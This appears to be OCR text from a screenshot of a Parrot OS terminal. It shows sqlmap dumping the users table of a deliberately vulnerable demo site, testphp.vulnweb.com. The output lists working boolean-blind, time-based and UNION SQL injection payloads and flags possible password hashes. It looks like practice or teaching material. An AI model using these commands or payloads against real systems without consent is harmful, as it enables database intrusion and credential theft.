 Applications Places System Tue Oct 4, 8:50 AM
Rahad Chowdhury
Parrot
whoami's Home
Trash
result.txt
result.html
ss
cve2020
Parrot Terminal
File Edit View Search Terminal Help
$sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --dump all
{1.6.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 08:49:54 /2022-10-04/
[08:49:54] [INFO] resuming back-end DBMS 'mysql'
[08:49:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 5536=5536
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 2549 FROM (SELECT(SLEEP(5)))MfAl)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3413 UNION ALL SELECT NULL,CONCAT(0x71767a6271,0x58656e4c464c6d6f717045726455577262497a734f496d6c6b614d63714c6b
564b586d674f777050,0x71766a7871),NULL-- -
---
[08:49:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[08:49:56] [INFO] fetching columns for table 'users' in database 'acuart'
[08:49:56] [INFO] fetching entries for table 'users' in database 'acuart'
[08:50:00] [INFO] recognized possible password hashes in column 'cart'
Menu Parrot Terminal